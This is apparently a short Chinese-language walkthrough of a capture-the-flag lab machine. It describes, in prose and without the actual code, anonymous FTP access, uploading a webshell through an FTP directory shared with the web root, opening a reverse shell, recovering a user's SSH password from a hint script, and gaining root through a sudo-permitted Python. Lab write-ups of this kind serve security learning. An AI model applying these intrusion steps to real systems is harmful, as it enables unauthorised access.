信息收集\n对靶机进行端口扫描,开放了21,22,80,存在Anonymous用户\n\n\n网站就一个apache首页\n\n\n\n# Exploit\n\n## ftp\n回到ftp使用Anonymous用户登录,密码为任意邮箱,[email protected]\n发现存在一个html文件下载下来\n\n\n打开,查看源代码,title有一串可疑字符,和一句提示\n\n\n没有利用的点,回到网站,扫一下目录,扫到一个files\n\n\n打开发现一个CALL.html,和ftp上的一模一样\n\n\n\n猜测ftp目录和web目录为同一个,利用ftp上传webshell试试\n\n\n访问存在,上蚁剑\n\n\n## 提权\n用蚁剑反弹一个shell到kali\n\n\n翻家目录,翻到一个txt,提示我们运行一个sh脚本,运行之后出来一串密文\n\n\n尝试解密onion,应该是shrek的密码,和最开始的html标题一样...\n\n\nssh登录上来\n\n\n查看拥有sudo权限的文件\n\n\n有python,直接写shell\n